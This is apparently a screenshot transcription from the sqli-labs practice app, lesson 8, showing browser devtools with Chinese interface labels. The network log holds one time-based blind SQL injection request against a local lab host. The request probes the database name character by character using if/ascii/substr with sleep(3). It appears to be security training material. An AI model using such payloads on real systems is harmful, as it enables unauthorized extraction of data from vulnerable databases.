 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体
方法 域名 文件 发起者 类型 传输 大小
GET 192.168.59.150 /sqli/Less-8/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(3))--+ document html 947 字节 706 字节
GET 192.168.59.150 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 209 字节
2 个请求 已传输 915 字节 / 947 字节 完成：42 毫秒 DOMContentLoaded: 19 毫秒 load: 22 毫秒